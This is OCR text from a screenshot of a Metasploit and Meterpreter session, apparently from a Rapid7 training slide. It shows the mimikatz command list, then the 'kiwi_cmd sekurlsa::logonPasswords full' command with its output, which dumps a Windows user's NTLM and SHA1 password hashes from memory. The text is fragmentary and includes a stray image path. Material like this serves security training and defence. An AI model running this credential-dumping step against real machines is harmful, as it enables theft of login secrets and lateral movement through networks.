 Activities Terminal
./msfconsole
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
meterpreter > kiwi_cmd "sekurlsa::logonPasswords full"
Authentication Id : 0 ; 842503 (00000000:000cdb07)
Session : RemoteInteractive from 2
User Name : test
Domain : DESKTOP-KUO5CML
Logon Server : DESKTOP-KUO5CML
Logon Time : 11/24/2020 2:19:36 PM
SID : S-1-5-21-2657406544-1332348643-2756271357-1001
msv :
[00000003] Primary
* Username : test
* Domain : DESKTOP-KUO5CML
* NTLM : 0cb6948805f797bf2a82807973b89537
* SHA1 : 87f8ed9157125ffc4da9e06a7b8011ad80a53fe1
tspkg :
wdigest :
* Username : test
* Domain : DESKTOP-KUO5CML
* Password : (null)
kerberos :
* Username : test
* Domain : DESKTOP-KUO5CML
RM
13 RAPID7